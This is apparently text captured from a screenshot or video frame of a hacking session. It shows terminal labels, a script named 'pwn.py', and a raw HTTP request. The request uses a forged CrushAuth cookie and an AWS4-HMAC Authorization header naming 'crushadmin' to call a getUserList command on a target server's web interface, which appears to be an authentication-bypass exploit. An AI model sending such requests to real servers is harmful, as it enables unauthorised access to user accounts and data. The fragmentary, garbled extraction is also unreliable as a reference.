 1: >_ Terminal 2: Internet | hack-the-clown
nvim pwn.py
1
GET /WebInterface/function ?command=getUserList&c2f=1111 HTTP/1.1
Host: target-server:8081
Cookie: CrushAuth=1743113839553_vD96EZ70ONL6xAd1DAJhXMZYMn1111
Authorization: AWS4-HMAC-SHA256 Credential=crushadmin/